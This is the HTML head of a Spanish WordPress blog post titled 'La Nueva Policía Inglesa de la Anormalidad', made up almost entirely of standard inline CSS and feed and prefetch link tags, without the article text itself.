

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/
body_size: 140849
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>La Nueva Policía Inglesa de la Anormalidad &#8211; Buscando La Verdad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed" href="https://buscandolaverdad.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed de los comentarios" href="https://buscandolaverdad.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Comentario La Nueva Policía Inglesa de la Anormalidad del feed" href="https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscandolaverdad.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscandolaverdad.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
